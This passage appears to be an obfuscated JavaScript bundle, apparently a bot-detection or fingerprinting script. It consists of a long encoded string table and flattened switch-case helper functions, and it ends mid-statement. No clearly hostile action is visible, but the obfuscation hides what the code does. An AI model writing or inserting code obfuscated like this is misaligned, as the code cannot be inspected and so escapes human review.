_LY\x07Tv\vO:jk|\fI\x07Nv\vUjK>OVUxZM~d\x40lNILX\"\r\x403lUNH%VWJ\\m[\fH%-QSS(Iu[:HALy!WYF%\\HI6XL[#+JR\x07\x07AbrCG\x40#`\tS9KYr_GL\"0Kz_\\X3E\n17K_S8VH+K\nL{0\tA$WZSV>V,0\x40HR#W\x40ZRP#}Q94JWByKLZDy_~\x3fCII2M\tAT(P2k^ZR\x3fZGUWpC\nQ{#\tI\v2X[KpAP0~Uz}KLO9K\n#*WSPs]V$TR]~9S]Uq_]BX\"JKj$\vJF=LH\\$XPVw1>[\nKYMrL1\f>OVUx^\bDKF8MB\x07\\~_GK8.SY\"\x3fq[N1DVy6MYIy[TZ$DMV6\fGIyKBMrV\"nFZxHHOW3YKW9jQ\\\x3fBZRK\x3fZ\x00#nPDxDI\x07\x00\\~_GK8.SY\"NZR\\>\n^\",FHN>WHZB6TY;7\x40S}LHHDy\n^\",FHN>WHZB\"HVM%,RsM\b\\UNrV\"nFZxMU~LP_~\x3fS]UqX[GM8DQuLRQ>R\fB&LNM2xCII2M\tAT$P,$PRD%P\x40VxYJ26PNIqWY\\xDM9!QUH\x3fU+C\nL{0\tY\v>\x07D\"HVM%,]0\x00NQ5C\nW{-\fHySD6XL[#+JR\x07H5YN60RsJ]J\\>IG\\6DNSsKNL\"C^\",FHN>WHAPyVK^`\x40DB2LGT^r9kQTU>N\x40\x40_NphPJ80\r`4W\\[M\x3f_Q$bDPU4XWK%CLQ9%\x078_H\fYV=]N]#\'Al\x07AP6\x00L\x3f0JKl]AM8_MOw+NB%L\x40AO1AW]m4JUCq\tLJUW5\b*\x3fCSUy\\NC_M8BF8n\x40F#^]GyVTY%bDB]B_^1YG>$\r]*O\\Lmr\nY{\'\f\x07N7\x07AP6WjUD>WGTL5P]#7WR\x07$DG\\rCG\x40#`4\rKNQ\x3fI\v]y1\x40RSl\\NqI\\>Y]y#W[4UKP6\x00L\x3f0JKl]KT5YJW3k^UAy[II5CF]3Q]U%]\x07WyYJJ85RsZCJU5YG\\un\x40F#^[K]9^RY#!My_2\\ZSV>G60BZ4UKK5YWJ9`4\rKNQ\x3fI2lD^U$IK5YWJ9`\tY\t0K\x07\x07WmG\x402!PHN\x3f^BLX\"\rA\x3fjQU}\\IS_xLW%/DPl]MM)]G,+CIl\\NJUW5\x00[8/UPB%\\\f\x00#XQH2,AYC\bPB^|N\fY%%!ATM9CW]l0\x40HR#WX[U%H[y#W[\v5VK\x00\\~IMV2\x3fXS9KYmA#;UYwZ\x3f\x40RT26\x40X}\\NC_M8BFu6MNH&LKX\"J[y#W[,DHOW3YKW9bzS}KIULX\"\rG%lHYS9VT$KL20DHH#bsP6TW>&\fl\x07H\\$XPVw0\vXB=\\\x07ON\\mCWT;n\x07HO#V\f\x07mH#lLHB#XAH\"HVM%,#\rKNQ\x3fI%\'QIU\x3fL\\X\"JN8+A}fHZKy\x00L\x3f0JKl]\\T5YJW3kY\x40#\\[HWr\f2dUTZRV4\x00L\x3f0JK}KNOH^mCGOw\\LBKAHryJ]w+QYU0M\\]\x3fHQ9-QW#VG^\\pLui\x40v\rKNQ\x3fI\x00~nU\x07Q0K\x40A\x07QxCLy+QYU0M\\K~LP_~yLZsM\b\\UNr8lQEW4KNL\"CJy/\x40HO>]]\fNQ\"BU{0\v]U6\x00[K7P3\'IY\x400MTL<AHl4DN\x078\x00[K7P]#7WR\x078\t\x00^V>H%QU4JBNw1\x40Gej+\vJF=LH>HZLj6\vRB)M,AYr_GL\"0Kl\x00W\\$EM\\qd\rN\t<\\FU]mL]/6\x07UXI\x07O\x3fDFgk\tN\t5\\\fK]X$HV\".IWx\tK~\x40GL\x3f-A%QAM|_\fY%%RB&4WJ\\_PW%j\x07US4KZUKp_GK\".QN\"AN1CW5(\x40_SsL\\]5AG_66\x40I$U\fJ-KWV46LSIqvHZB&LP%^HU(uM\x00M\vElsUIqMF\bK~NCL4*iSDlM;g|Q9bQyKNHSW1ANA-FS\n\v=H1KV]%J_%bSs$EKKy6WEb\x3fMG_J~]WK\x3fjWZ7LMNP\x3fCk6\fGQ0K\x40\\\x07M~NMU\'.\x40HN>WRADk_\fL.2\x40\x3fVC[UrF];\'QY\x07#\\]$AW:2IYS8VHD6XL[#+JR\x07;\x07AM8DQ#0\\yI%K\tKI\vVVJ.J_sKAN-pLy$JNb0Z\bu$EKK~nQTN\"KI\\$\b~\x3fCII2M\tATV,+CSxBOH\"Vc\"UAyKI\\_M%_L%lF]K=\x07P6\x00^\",FHN>WB\x07M)]GW1bQI4A\x07H\\$XPVw6UAy\t]tXV;\'K[S9IULX\"\rGzs\tR7LMNP\x3fCJk^ZH#[\\lY\fT2,BHOj\tHV~NCT;jQBxKNL\"CJy4DPR4u_d|_\f\\8,\x40`H\\$XPVw0\vJF=LLV9I\b{0\vXH\x3f\\]\n\"PJ26PNIqWN\x40_A$LE*0\x40HR#W\x40_A$cE*$PRD%P\x40xxYJ26PNI*OBO\\j[MQ3bC>W\t-PP]#7WR\x07(\\UM\x3fY[H2ANy[L\fYV>^VJ\"!QSUsX[U%H\\{!JRA8^\\[[<Hg\x3f\fNy]L\fYV>^VJ\"!QSUsX[U%HA{!JRA8^\\[[<Hg\x3f\f^]\t]JU1TlY:\'Z5\f~5CGJ66JNa$WZSV>\v2lLO`4W\\[M\x3f_dM9!QUH\x3f[TZ$DMV6\fGQ0K\x40\\\x076XL[#+JRlWJ\\\x3fKLqdQD>WZHL3YMJl0\x40HR#WAHvPj\\\x40[s~\x40_K1YMJ7K_S8V\f\x07mP3+VLK0\x40.OW\\,QP9#HYxDLKT1_I17K_S8VN+_GL\"0Kh3SMN#HVh%-QSS(Ia\\OH]46\vOB%iANV$TR]$\rH\v5ZNrRJ86Jcxl]LHM|A\'KYU0M\\|L>NVQ8,\x07}MN^HV$BVA\'\'sE;\\ZZ\"HCL2jG\v%DLKX\'_CHj$PRD%P\x40MyVP]#7WR\\fY[P$VE*n`_IANV$TR]~nC_IANV$TR]{!\tA$WZSV>\vC%\'QIU\x3fFSJ-\v2ldO^\x3fZ)Z_K1YMJj:\tY\t0J\x40Y6XL[#+JR%T\x3fK,4JUCq\t]\x07Pv\v\nQjWSJ8J\x07O1_Yj,\x40K\x07)N\"L8k\tUjKZOK>\rG>1bYI4KZUKXL[#+JR#_O\x00X~CG\x40#j\fS9\\_%CAL>-KSxBKNL\"CLy&JRBnMNX[U%HYy,\x40DSy\x07D|h\nZ~nCE}UL\f}\\>HPY#-W}_HLL|DM9!QUH\x3fIUH\\$XPVw6MUT,I\\2\x00L8QNN\x3f^B_%CAL>-K*KZOK>yW5(\x40_Sq~\x40_K1YMJ\n`X}\\NE_\x40#DM9!QUH\x3f\x07AO1_Jj\rGVB2MHZ5yel$JN\'XT9CJ~\'\vLR\"QH\x40\"HVM%,Y\t#\\KHJ5\v17K_S8VNyVDW%jY\t=\\INQkYN60R4AJyK^,UIqKI\\_M%_L#lS]K$\\]\x40M~IMV2\r\v%DKNL\"CLy&JRBlPND-G!#IIB\".P _ML86\\LBlBATJ$_W[#-WM}K]_MjKWV46LSIyMIUS_xYJQ$lUNB\'PNQ9^\fV2:Q}M\bGI#HLLj6MUTfKTMm[MQ3bS9P\x00^V>HfnQTN\"KV\\7LV]j,PPK}M\bGI=HVP8&I4A\fM8DQ60BQ>P\n$EKKy6WEb\x3fMG_J~KMJ#FTLN6BP!#WUqPNQ9^\v#`#F[KY\n\b~dS\t2X\fBM8DQ%k8J.Ot{_\fK;+FY`I\b$EKK\f0xQ>P\n-QL82ZR\x3fZGUWxYL\x3f+VC>W\tk[CJw6HO8JNZH\x40CVJ>\'Vg\fAWI<HVQ8,UAyFHV\'j6\vH^!\\IZRK\x3fZLy#W[#\\[HWpYJQ$lWJF=DLJSJ LV[\x3f\x07]_B!M\tAT6XL[#+JR%G\\$EKKy&JRBxM\b\\UNpYN60N%Q\t]_%CAL>-KBy\\L\x40B\"HVM%,]\t%\x40K\x07$EPW `\t]\t0K\x07N\"L]/6Y\v\x3fFH=HVP8&I4A\fK~LP_j4JUCq\tI>PDW%jS]UqW]ZRP#VJ.\x07KHU8\\\x00V\\>JVPzsRl\t[WyVTY%bLS9P\x00NK)hLL%+\x40O|\x3fdLO\x07P~NMU\'.\x40HN>W[G\\r_MW#`8\\Cu\x3fN\vJ26PNIq\\H\f_W4\v>$\rU\t%KbUZlVP>1\vLU4OIULX\"\rW8lF]K=\tZ1YAP-F}Z]AZ1AN>n\x07ZN\x3fX\fBCu\x3fN\x00l+CRw\x07AP6VP>1\vLU4O\\GZ1YAP-FU4M\\T5K4#Q_OV\tyK^6MUTIKL9DQ9#IP^V\x07H\\$XPVw\'\rU\t7POVU)aM[~\x3f\x40PT4\tHLyVK^6MUTIKL9AY#!MpH2KNL\"C]+\v_F%Z\bbUZ|\f*\'IOB*PZyYJJ85RB&%\\HV\"\x00L%;OS0MC_W$\rUQ#*JISqZZYQpBP1+K]K=\x40B\x07P6VP>1\vLU4O\\G_9CCT;;iSDxKZOK>\rG>lCUI0U\fWvV3_E*\x3f\t]E#LZ\x00_%CAL>-KS}KIU\\V\"TY%b\x40S9P\x00NK)hLL%+\x40O\t=\\INQ}]i\x07\n|\\IULX\"\rL#*LO\t%KkTM\"DGK\f\'x\x07N7\x00NK)aM[kQTN\"\\_Ov\vM4#IP\x3fBHSW1ANA-FwFSJ~]P]!~KA8WBV\x40BA,4DN\x078XK5LIE*+s[K[Rr#>YD>WGTL5j6\f8\\Cu\x3fN%dNlPNHSW1ANA-FyP]\x40OU<N60]8\t\x00YV=]N]#+JR*D[\\_M%_L6lQEW4[1_E%nL%Q\t]T5YJW3\x07RB)MBNQ9^\fV2:QN_\t\x40[U<TnW4nU%Q\t]Z\x3f\x40RT26\x40FxDLMUT AGL2xCII2M\tAT$P,+C%QAMmLy6\\LBxM\b\\UNpY\fY%%NB%L\x40[\"HCSuSM^_E,AW96LRR4]\x07M~Y[H2}QTN\"KBMmY\fY%%U4M\\TmLy6\\LBnFSJ~_TY;QTN\"\\]$CJ0nQTN\"\rKNQ\x3fI%\'QIU\x3fLZRP#L]/6B\x3f]B\x07\x00>BPU6.\x07lMNZCI5\vJqd\rHO8JN\x40_A$P{2XA8W\t]R6XL[#+JR%HUKx[CJw0HO8JNZH\x40CVJ>\'VK4W\x07ZRaPjr\n#X[KpHL\x3f+VS#\x40%\x40NK9HQc%UAy\\NHSW1ANA-FlMI\\_M%_L#*LO\t2V\r^V\\$H\n]y!JQW=\\GUW|H\fY16\x40Nk>ZIi5H*\x3f\t_F%Z\b\\L>NVQ8,\rH*_\\O1_Jj6MUTMWW$_K]$lIYI6M\b\v\"\blo\bN*O\\\\mYJQ$lQN^W\\S\\#vPel+CBMWvV3#k^JF#_3BOH;\'QUH\x3f\tH$EPW `\x3fWJ\\yVTY%bJIXIjxH\vE%\'QIU\x3fSGM8_MOw,\x40K\x07KAHrDNT2%DP\x072XMR1YV]:2Q,KV\\7LV]+\x40PCk_\x40YM9BL#nWBxBKNL\"CL\x3f+VC4UI[M5YQ#\'W]S>KZ`MyP]$7IHi0TH>HZL-FB,B\x40_A$j6MUTTZRV4\v#*LO\t0K\x07LV9I\b~nUAZ}\\HOW3YKW9b\x40S}KIUW%ANj0Y\x40UoMNB_W7YJqd\rN%\fKT^$E\v1-WQ0K\x40K\x07\t|CV25}U#XHkHJl\'\x3fbs\x07M\vH%\'QIU\x3fS\\L>NVQ8,R%_>M>nD\\%KULX\"\rW#La0LM\x07L~[CT\"\'X_F%Z\bN+_GL\"0KQ>P_$_My&JRBnKHM\x00_MU>1\x40U4JBL\\xN\v#*\x40R\x3f\x07G_%CAL>-KHyMIUH\\$XPVw$PRD%P\x40+[CJw0HO8JLK\x07X\"JWU2,QO#\\[HWpCGOwWSJ8J_%CAL>-KH}PIULX\"\rC#lDLW=\x40H\\\\yDM9!QUH\x3fN+C\nY{-\tU\v$W5UV{6\fAA$WZSV>\rA#k^R0S%Au6MNH&LZD%TW>&\f,ISGV>NMV9\'FH7LMNP\x3fC\n,4DN\x07%HyOY%)\rA$WZSV>\rV9k^JF#\tH\\$XPVw0\r\t&K^6XL[#+JR%HUKx$5LHD9\x00JK5[Ly,\x40DSxBOI\\pJ26PNIqP]\x40I\x3f_VK\frxSMPS$L]/6\b\v7LMNP\x3fC\n,4DN\x07%HyOY%)\rA$WZSV>\rV~9S]UqWLGX|X[{.\tZ\v\"\bJ&[3nBJ}NLL||Utl0\x40HR#W\x40\\~ZPY\'j\rZR\x3fZGUWxY\vC1-WjYSM3E\nLy2WYQlMN\x40_A$Y[61\x40kKZOK>\rW17K_S8VB9K\n`FSI\x3f\\ZSV>KVw,DJN6XAHy_GL\"0KI$U\fLX\"\rV9#SU\x400M\\Z\x3fCL]46LSI}K]Z\\6KG[#+SYs(I_$PL#yWYS$KuH`2}Bo\t_\v}Ly6\\LB-EB\x40OU<E{#ZR\x3fZGUWxYJ26PNIyX]AKx\fU60N7LMNP\x3fCLk^NB%L\x40Kx\fO%#U7LMNP\x3fC\nL~9CSUy[\x07IN9YAP6\vLU4O]ZW5UV,!DOBq\tZG\\rXQ]%BYI%}Z[9CV64L[F%V\x07AM~CG\x40#\x07E#\\EGK5YWJ9bQF3K^Nr_GL\"0K\v\x3fL\fB3LQ]wpNB%L\x40M~L\x40J\"2Q#\\[HWrLY!+B]S>KN[I\\\"lE]96a]S0\x07KNq9JJ}96WSW(oBO\\#y50DRC\"L\fWV2DN]un\x07]U2Q\tZ_Z$XP]un\x07^N%W]I|OW3\'I\vsI\fON_\x3f_O{`UPF%_\\Wo5_QQ8,\x07$X&[VUHPK>-K\vsNY\f\rr\x00^\".IjB#J\tATu9^V\nk\f\x07D0J\t3LQ]u\'KXkKZOK>\rV$6JLxD\x07MyP\v~k\v]W!UNQ9^Y%%PQB\x3fM\x07G9DM9!QUH\x3fIUH\\$XPVw#\v]W!UNQ9^Y%%PQB\x3fM\x07G>DM9!QUH\x3fIULX\"\rV,\x3f\tN*D[ZH\x40+[CJw\'RB&/H\\J3_G]9DRQ0JH\tyE]#JRS4AN5OETuk\tR4\x07KN|(YGV$+JRsn%l}uIGZ\"%zNB\x3f]\\_KDL^8`\f\x07SlBKT]\x3f_]y%\x40Hw0KC_M5_\nVykqfr%jeocfwryeuIH\\>IGJ20Y\t6\\~[K1\x40GL20\rR\tw-oiri}j\fayuk\x3fy{a\vEl4DN\x07>KMKDK40\x40YIXX[Jx\b~lBYSVZ_A$\x00O2 BPsLG\x07V~JGL:QYI\"P\x40\x07h`AYE$^\x3f\\_W4HP]%LRA>IH+[GV3-W>\x07KNi1_CU26\x40N85`wxfg|\b`rck\x3fy{a\v%\'KXB#\\\x00V~JGL\x07#W]J4M\\P~xlunyck%`~|hpg\x00\x07g{kxDHSW1ANA,0\x40HR#WIJLHL\\80H\t\'\\JUK,QLM;.\t[W$k\x40^\\\"HP#lWYI5\\KHE,CWT;nBLRco\x40^V\"P!\'KXH#\vRTL<A_\'7nB\x3f]\\_Kj_\fJ2,AYU4KRRFW%ANE*\x3f\tH\t\x3f\\Z\x07|}PW:+VY\t0U\faPxVkx\t2XMRxKWV46LSIy\\_M%_Lc\n\x3f\f2XKj_GL\"0KDlMN]_W$menIA$WZSV>V,+Cf#KWP#lPJ6;\rHxKZOK>\rVE_-E[TZ$DMV6\tN*O\\\\mCWT;H\x3fL\fB\x00%CF]1+KYCs]ZCI5BD;H^H=FZaj)\x40\x40W;lLHB#XAHd,QVcueUS4KZUKrpQ1jKIK=]KB&LP9nJN}XL[\x07b\rAvr\tPp\b[ZH\x40+DD>\rY4OVUxY\vy,\x40DS}\t]\x07KyVK^\rGVB2MHKmG%\'QIU\x3f\b-HNK2bCSUyAYxCQy!DPKy\\I\x07]\x3fCGqd\rI\t!LFW~[CT\"\'\fRU\x40]M8\f%k_p\tIGZ1YAP6\fGKlPU$PDQ9#IP^*MWAP6[qdKIK=]KK5YWJ9dFl\\N\\_M%_L~nj^M4Z[qY~kWYS$KS\\P>LNT.9LZ=FHV\'\rME*0\x40HR#W\x40[GDxrw~>YZR\x3fZGUWxYJ~9LZ%G\\r^VJ>,BlM^_V6\rV%\'QIU\x3fN\"N60R[\nKYM~]PW#-QEW4AiM\"DL_y!DPKyMI\x00IU9NGon\b\rjKZOK>mZ=\'FHl]\x40$AW91QNR2M\\xCLy!JRT%KMNV\"LY:\'\fX\f\x07mC^Du\x40Hl]\x40x\"_CAy$WSJyMIx\"JWU2,QOl]\x40FEs\n\x07mL\x40nxWhQ+qn#B[T HFhWNF(O\x00N\\#Y\nV~}\x40S}KILV9I\b*\x3f\rc\vR\\L>NVQ8,\r\\%QAM>HU;UYb#K\\CTY;+AF%MCJMpYM3\'VHU$Z[H\\pCMVz+QYU0[\fKP>^VY9!\x40{\x3fpUK4HP#-^BqPKHX2AGw,JR\n0KOC\x3fOH]46VJ$JRX&HYwvEJ3V\f\x00SM5_CL80xqTZRV4\x00*j\fAlU;g#Ncf\tT$IJCVTyDHBP\rK|V\"\x40CLk\vNB\"V\fX_]]VQ8,VM\tC_c\x3fCG!\rRB&$ON\\yVW6WUI6IC>LTQ0#QSU}]]WV#NRM{%E\t5\\GY\\HOW%;\tQ(\bOH]\'LP]-K_R#K\x40Y\x40|ZAy.DR\x40$X\x07K[mT\fT6,BIF6\\)RT66CSU<C%^GJ%\x40RS}u]WX ]t]%1LSI}MNOXK%]Vu0\x40HR#WBAM#T81FLRk]RTL<AL-xUK0VX#\x403/[[-WBV8NU{,\x40H9O\x00A|LTnUPO^6EH\"xVAjZ]_a[61\x40B\x3f]BH\\$XPVw6\vOS>IH\x07GO1_g{\rX\v%\x07k_GL\"0KA$WZSV>\vC%\'QIU\x3f\x00[I A[#*LO\v0K\x07[W\\>YQ*\x3f\rxOI\\pLy6SJ\x40N$V\by2JOS\\][^5AY;.\rH\t%\tLZMaK2.CD=VKkNCK2bD0J\f_W4J26PNIqMN]NV \vE*k\tH,I\x07K5YWJ9bCII2M\tAT\"YJ26PNIqMNOJI<T\nL\x3f+VF#^C_W$^\vE*j\fAy[","\x40J85VYU","`-H]N\x3fk_O\\#Y","[IQ","AJ2#QY","\rHP","BpvLY#+SY\x072VKg-","DQ2.AO","\\66D","S\\\\\b","yah2\'WH\x3fWMNP\x3fC","","HOW3YKW9","AM_>,lX","vXZ","]HZ4BA","VHH#\\7KXn9IGl%#FWN\x3f^%VY\\ YKW9","AVU5NVk2.\x40RN$T$ONX","/MCW\x40Z","DAW","\'7V","!A_x0]JV1^L^6uLA2c,CY_<rcJ%#\\","^_Wj","K4W\x07ZR","JRJ>LK^V\'C","du","}","G^M8","\x40GK$#BY","UQ\x3f","I]IN\x3f_F","KAL","^UK$","","!JRA8K\rkWX9Ac\\30\x40OT","AY\'6PNB","_26uNH%VWJ\\K","z","MH\\1YG};\'HYI%","C4UOwV4H","wFK\x07","\"\\gTM5_TY;","_6A","\\>1UPF(wC_","XX$","DUP>","zcP4[\\SO5_dM9!BYE","OB#O\tM_n\x3f_I]%","%\'VIK%wC_"," 0LHF3U","\\K\x3f\x40aP60fSC4","NY9%P]\x404","ASJLAWX$DMV","BSI2BCJ3","\"T","q_W","D0U\f~RX>YMU","2YMY","NJ$","AYQ8Zj[M1","","\"Q\tHNr5T","L.2\x40","|I_\x00id+\x40KB#","!\\B","qdVYI\"Vq^X$L","1^[V4","LE","P61uNN\'XKnV;HL","b#K\\\\(YPY46LR\x40qVHOJ3LVQ8,WB(JN","X ]GV3MUK5","OW-4LON3P\fGN\x403ECV0\'","\fOIMLO]","zaF_3z","KX^<","BYSAKTJ9BL","q[[3F","[%O\x40T21","\tBV\\7LN4#Q_OqXZ_T Y","NY","WX\"F","}g9+BTS<XK","Q","LF\\4\x40RSPZ_W5_","#QT","\tAP%-HYx0J\x40Yj3_KH#\vKZH","&J_R<\\ZwV4H","L","\rATM8","LTYwII\x40|P\b6BPdlnq{AMJ5_Q","]ik-W\v&|y","VJ.J_","KK0DJB","J5CFu21V]\x404","JV9CV]%&JKI","T9\x40Gl.2\x40O","W>PZ_KjNMY%1\x40","YV%CVJ.","EM[<5DJBq_\\}9_G[#-W","\']YD$M\t\x40]","\x3fqJU1TUJ>%MHx[\t\x40^P>J}g","MR\\3FqL82uNH%VAV","fe,","3KHO9NGo80NYU","OIQ","_26jKIK^_K$Tf]$!WUW%V","C$T\rW","E]#JUD4J","\v\"ZZ","\x404M0OHX=HV]%","LD","L-","c\v0x","\x40fs","L3^"," AW_>,VhB\"M","3+VLK0\x40","LO>W","U]5)LH`4M\'OW\\ LFK","\t","C_O","MUV;DG}9#GPB5","1M]U4]7AHR5_kV;+KYb#K\\","NB=VJiZ\"DRL","(BD","DU-","KB\'","JRJ4JO]\\","I]NX<nM\\2","JZA","NB<VK","rQ]#JKt%XK","V];","xNL^K9[GJ\b7KKU0IK^","]\rXV","yDV]%#QSU","hiI","BS\\>Yz","T$ZKIJ","\"MGT^","I<LV^80H","\\24L_B\\\rAH\x40","FHN\'\\8aXS5NV","2.\x40QB\x3fM)Jn\x40 H","U4O\\I\\","}fn\b\r\v|\b","F\\e","QSw#P\rGNP&H","h\x00","\vklr","\",","KK4x","YM~>:\x40X","9-K","hUD#VA\\MpbD^>!\x40k8OjU%JQ9","q}\x07fh","xNL^K9[GJ\b\'S]K$XK","C4UOnP=HQL6/U","OB%","5\x40SM)\rrT6;\x40N","8,NY^5V\x40","#HL\\\'D_H\x3f","VZ_K\x07DFL\x3f","Q\f","%XI_M","^GL6\x40Q","5LRC>N","NJ]4)lLUP\x07\x40[U#","RH<[K","3IAg6&JmW>X\x40\\XgR^4iQD7U\x3f}CT2BN","QH2\'FTt(WF_J9^","vHU8W\x07","\x3f\\","p{\'be]5OW_\b0\x40RC4K\\eP>KM","H\\>IGJ20","\"M\\Nm9\x40GK##HL","O]!.","jrF*/==SR}z<3qZY)^N#DHF`","MV\\1_g\x40>1QUI6m\tC_K#","GU6+I","0\x40OW>WK","GIw1c","]\\$yKU28JRB_]_M","Dp]$\'Q"," JX^","JSJ","0ZGL\\AGU2,Q","PY9&JQrp$","vhW","DQ%1Q","5V\roOM\x3f\x40CL>-KH\x3fMAVU5_","MZ[U~j]62vU]4","#\\KN",":\\[J","e]9\'W]S>K&[TZ$DMV","wZS_9NCL>-K","^AJ>2Q","TV4HlY:\'","VY","","gxm>>lI%_Ea^\vek\rUCJ\\4y%0DE","-KpN\x3f\\","^VW\'","\\2.Q]~","LJ__9CG\\","\t\x40JL$","B\x3fZJ_","Q1^mO9WSW4KW","\x07","\"M\\[^5","UJ$U","%LJB\x3f","LP[\x3f+QYD%LK","\x07KN{\"BUK20","\x3fq\\A4_KN20zII&K^J\\4","T\x3fWaW9,\x40_S8V","5R","YHM","_tY;","&K","KHK\x3f_","N\x3fZ\f[^\\#","OKW:\'QNN2x0gT_<DEP#","]\rq^P#","]\\$hN]:\'KHT\x404O]w1\x40G","CV]%","J[M1\x00\x40U6)\bPH0]MZST5","V N","BL","][","4-IPB2M(K[]<HQK+BRF=J","DRI>M\x40M[U<\rC4.DOTqX[6XL[#+JR","P4[\vGNO9^KZ>.LH^2Q\x40]\\","JF","1N","TX&}GJ:","2JUI%\\zCI5","aMOZ","TY;7\x40O","^WK\'\'KXB5jOHM","{#jekrhrhh2}nlzza\r#G_C4_\x07FSS;AOV82TNT%LYB\x40*\ndv\ni\x00O"];};var X0X=function R7b(h7b,A5b){'use strict';var fcb=R7b;switch(h7b){case kt:{var rPX=A5b[wc];F6.push(n7X);var Gfb=bx[hY()[qP(pU)].apply(null,[ltX,BJ,TB,kL,jS,j6])](rPX);var dCb=[];for(var Ezb in Gfb)dCb[NL(typeof TL()[N6(DK)],'undefined')?TL()[N6(WC)](R7X,pIX):TL()[N6(xF)](TB,p2)](Ezb);dCb[TL()[N6(NP)].call(null,sh,T3)]();var pCb;return pCb=function C9b(){F6.push(ztX);for(;dCb[TL()[N6(pU)](Qj,pxX)];){var xcb=dCb[NL(typeof BF()[rj(z3)],'undefined')?BF()[rj(GZ)](rS({}),Qw,lj,fqX,vJ):BF()[rj(WQ)](I2,XF,IN,v7X,tR)]();if(DG(xcb,Gfb)){var E7b;return C9b[hY()[qP(WC)](EV,xF,Pw,EU,QY,mf)]=xcb,C9b[hY()[qP(XB)](wOX,jS,O2,z3,KB,rS([]))]=rS(IZ),F6.pop(),E7b=C9b,E7b;}}C9b[hY()[qP(XB)](wOX,jS,O2,QP,I2,nP)]=rS(pU);var ARb;return F6.pop(),ARb=C9b,ARb;},F6.pop(),pCb;}break;case Xf:{F6.push(OK);this[hY()[qP(XB)].apply(null,[Z2,jS,O2,UE,BJ,rS({})])]=rS(pU);var z6b=this[q6()[zR(jS)].call(null,vJ,pv,vJ,XF,Sj)][pU][BF()[rj(XB)](hQ,BJ,z0,hnX,vJ)];if(NL(BE()[nY(QY)](P9,rP,xF,CS,Sj,T2),z6b[K9(typeof TL()[N6(RS)],C3('',[][[]]))?TL()[N6(KJ)].call(null,U5,T4):TL()[N6(WC)](LnX,Lg)]))throw z6b[q6()[zR(WC)](cw,sA,tR,xQ,tV)];var Gpb;return Gpb=this[NL(typeof fC()[TZ(U5)],'undefined')?fC()[TZ(jS)](rS(rS({})),sE,KA):fC()[TZ(T2)](jS,XbX,Fs)],F6.pop(),Gpb;}break;case nH:{var ljX=A5b[wc];var BMb;F6.push(GtX);return BMb=ljX&&nS(TL()[N6(j6)](E6,tL),typeof bx[VR()[HJ(pU)].apply(null,[Jg,BJ,pr,sS])])&&NL(ljX[SW()[V3(IZ)](rS(rS({})),P9,rY,rS(pU))],bx[VR()[HJ(pU)].apply(null,[Jg,BJ,K6,sS])])&&K9(ljX,bx[VR()[HJ(pU)](Jg,BJ,TB,sS)][NL(typeof fC()[TZ(mA)],C3([],[][[]]))?fC()[TZ(jS)].call(null,j6,hK,KP):fC()[TZ(tR)].apply(null,[vU,WL,JJ])])?NL(typeof SW()[V3(Pw)],'undefined')?SW()[V3(QY)].call(null,rS({}),S8X,bOX,rS([])):SW()[V3(pr)].call(null,Mw,sR,UJ,rS({})):typeof ljX,F6.pop(),BMb;}break;case v8:{var S3X=A5b[wc];return typeof S3X;}break;case fH:{var K2X=A5b[wc];var IKX=A5b[vX];var VhX=A5b[fb];F6.push(Q8X);K2X[IKX]=VhX[hY()[qP(WC)].call(null,InX,xF,Pw,LZ,LG,B2)];F6.pop();}break;case Nx:{var MAX=A5b[wc];var fQX=A5b[vX];var LAX=A5b[fb];return MAX[fQX]=LAX;}break;case f5:{var F9b=A5b[wc];var HSb=A5b[vX];var srb=A5b[fb];F6.push(fqX);try{var xZb=F6.length;var Kzb=rS({});var kpb;return kpb=SL(vz,[TL()[N6(KJ)](U5,lW),OJ()[Gd(ZR)](z6,xP,nT,BJ),q6()[zR(WC)](KB,sA,tR,gk,Y3),F9b.call(HSb,srb)]),F6.pop(),kpb;}catch(XJb){F6.splice(Q0(xZb,IZ),Infinity,fqX);var n7b;return n7b=SL(vz,[NL(typeof TL()[N6(z6)],C3([],[][[]]))?TL()[N6(WC)](clX,jzX):TL()[N6(KJ)].apply(null,[U5,lW]),NL(typeof BE()[nY(WQ)],'undefined')?BE()[nY(xF)](ZR,A8X,GE,rS([]),cg,GZ):BE()[nY(QY)].call(null,j0,rP,xF,rS([]),cW,XB),q6()[zR(WC)](rS(rS(IZ)),sA,tR,E6,Y3),XJb]),F6.pop(),n7b;}F6.pop();}break;case U:{return this;}break;case Gt:{var Wnb=A5b[wc];var WMb;F6.push(btX);return WMb=SL(vz,[SW()[V3(vU)].call(null,IZ,m9,OK,rS([])),Wnb]),F6.pop(),WMb;}break;case cO:{return this;}break;case EX:{return this;}break;case Bq:{F6.push(wbX);var Zdb;return Zdb=q6()[zR(BJ)](RS,ML,v5,Jv,lj),F6.pop(),Zdb;}break;case fR:{var DXb=A5b[wc];F6.push(t4);var rSb=bx[hY()[qP(pU)](CV,BJ,TB,Mw,WQ,cK)](DXb);var Rcb=[];for(var LSb in rSb)Rcb[TL()[N6(xF)].call(null,TB,I3)](LSb);Rcb[TL()[N6(NP)](sh,MOX)]();var jdb;return jdb=function v5b(){F6.push(rIX);for(;Rcb[TL()[N6(pU)](Qj,kE)];){var Q6b=Rcb[BF()[rj(WQ)].call(null,RS,Zv,IN,HG,tR)]();if(DG(Q6b,rSb)){var krb;return v5b[hY()[qP(WC)].apply(null,[AY,xF,Pw,KR,rS({}),zK])]=Q6b,v5b[hY()[qP(XB)](fqX,jS,O2,KB,rS(rS(IZ)),v5)]=rS(IZ),F6.pop(),krb=v5b,krb;}}v5b[hY()[qP(XB)].call(null,fqX,jS,O2,VV,rS([]),rQ)]=rS(pU);var jpb;return F6.pop(),jpb=v5b,jpb;},F6.pop(),jdb;}break;case zO:{F6.push(QxX);this[hY()[qP(XB)](tqX,jS,O2,Es,EU,Qj)]=rS(pU);var kcb=this[q6()[zR(jS)].apply(null,[IZ,pv,vJ,IQ,w8X])][pU][BF()[rj(XB)].call(null,vU,RS,z0,jIX,vJ)];if(NL(BE()[nY(QY)].call(null,j0,rP,xF,t4,w8X,l0),kcb[TL()[N6(KJ)](U5,HG)]))throw kcb[NL(typeof q6()[zR(gY)],'undefined')?q6()[zR(vJ)](jS,bxX,Uw,LZ,rv):q6()[zR(WC)].apply(null,[VV,sA,tR,EU,pg])];var CZb;return CZb=this[fC()[TZ(T2)](GR,UF,Fs)],F6.pop(),CZb;}break;case Vq:{var wqb=A5b[wc];var Zcb;F6.push(FIX);return Zcb=wqb&&nS(TL()[N6(j6)].apply(null,[E6,YT]),typeof 